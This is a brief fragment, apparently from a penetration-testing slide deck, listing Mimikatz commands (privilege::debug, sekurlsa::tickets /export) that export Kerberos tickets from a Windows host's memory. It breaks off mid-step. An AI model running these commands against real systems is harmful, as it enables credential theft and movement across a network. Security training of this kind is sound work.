 • In mimikatz :
– privilege::debug
• (if not already SYSTEM)
– sekurlsa::tickets /export
• Make your choice !
• Then use i...